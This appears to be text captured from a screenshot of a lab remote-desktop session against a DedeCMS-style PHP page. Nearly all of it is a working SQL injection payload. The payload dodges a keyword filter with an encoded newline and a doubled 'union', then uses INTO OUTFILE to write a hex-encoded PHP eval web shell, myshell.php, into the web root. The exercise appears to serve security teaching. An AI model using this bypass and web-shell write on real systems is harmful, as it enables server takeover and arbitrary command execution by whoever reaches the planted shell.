 rdesktop - 192.168.1.5
我的网站-织梦内容管理系统 × 192.168.2.3/sql/index.php × +
192.168.2.3/sql/index.php?id=1%0Aununionion%0A 搜索
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select
1,2,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,4,5,6,7,8,9,10 into outfile '/var/www
/html/myshell.php'--